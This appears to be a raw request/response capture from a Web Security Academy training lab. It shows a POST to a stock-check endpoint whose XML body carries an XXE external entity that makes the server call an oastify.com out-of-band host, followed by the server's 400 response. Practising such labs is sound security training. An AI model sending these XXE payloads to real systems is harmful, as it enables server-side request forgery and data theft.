 POST /product/stock HTTP/2
Host: 0adb00a80344ef4e804fc65f00990044.web-security-academy.net
Cookie: session=HjChd3iD3X2YuxK2KoTGQxUz0Z17unic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0adb00a80344ef4e804fc65f00990044.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 230
Origin: https://0adb00a80344ef4e804fc65f00990044.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myRequest SYSTEM
"https://5ms97w9c9gud1vvvtutd03ewbnhe54tt.oastify.com/testing123">]>
<stockCheck>
<productId>
&myRequest;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"